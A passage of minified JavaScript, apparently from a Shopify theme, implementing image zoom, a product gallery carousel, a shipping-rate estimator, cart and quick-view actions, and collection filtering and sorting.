element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var 